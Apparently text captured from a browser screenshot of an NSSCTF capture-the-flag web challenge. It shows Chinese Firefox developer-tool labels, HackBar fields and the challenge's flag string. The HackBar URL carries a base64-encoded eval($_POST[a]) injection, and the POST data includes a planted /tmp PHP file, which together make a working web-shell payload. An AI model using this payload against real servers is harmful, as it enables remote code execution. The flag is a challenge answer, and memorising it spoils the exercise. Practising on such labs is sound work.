 }
}
new ClassName(); NSSCTF{e8f92817-c95e-4225-86cc-f0d1ee1d0f98}
auto 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 6 个匹配项
查看器 调试器 控制台 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28562/?Ginkgo=ZXZhbCgkX1BPU1RbYV0pOw==
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=include('/tmp/a.php');